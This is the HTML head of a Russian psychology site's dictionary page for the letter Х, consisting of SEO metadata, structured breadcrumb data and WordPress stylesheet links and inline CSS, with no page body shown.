

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/21.htm
body_size: 24223
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Психологический словарь Буква Х - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Характер Характеристика психологическая Характерология Харьковская психологическая школа Холотропическая терапия Хроматические цвета Хроматопсия Хронаксиметрия" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/21-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Психологический словарь Буква Х - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Характер Характеристика психологическая Характерология Харьковская психологическая школа Холотропическая терапия Хроматические цвета Хроматопсия Хронаксиметрия" />
		<meta property="og:url" content="https://psylist.net/slovar/21-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:56+00:00" />
		<meta property="article:modified_time" content="2019-02-14T15:58:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Психологический словарь Буква Х - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Характер Характеристика психологическая Характерология Харьковская психологическая школа Холотропическая терапия Хроматические цвета Хроматопсия Хронаксиметрия" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/21-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/21-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/21-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/21-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u0443\u043a\u0432\u0430 \u0425","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043e\u043b\u043e\u0433\u0438\u044f \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u043a\u043e\u043b\u0430 \u0425\u043e\u043b\u043e\u0442\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u0425\u0440\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0446\u0432\u0435\u0442\u0430 \u0425\u0440\u043e\u043c\u0430\u0442\u043e\u043f\u0441\u0438\u044f \u0425\u0440\u043e\u043d\u0430\u043a\u0441\u0438\u043c\u0435\u0442\u0440\u0438\u044f","url":"https:\/\/psylist.net\/slovar\/21-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/21-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/21-htm#webpage","url":"https:\/\/psylist.net\/slovar\/21-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u0443\u043a\u0432\u0430 \u0425 - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043e\u043b\u043e\u0433\u0438\u044f \u0425\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u043a\u043e\u043b\u0430 \u0425\u043e\u043b\u043e\u0442\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u0425\u0440\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0446\u0432\u0435\u0442\u0430 \u0425\u0440\u043e\u043c\u0430\u0442\u043e\u043f\u0441\u0438\u044f \u0425\u0440\u043e\u043d\u0430\u043a\u0441\u0438\u043c\u0435\u0442\u0440\u0438\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/21-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:56+03:00","dateModified":"2019-02-14T15:58:51+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Психологический словарь Буква Х&raquo;" href="https://psylist.net/slovar/21-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
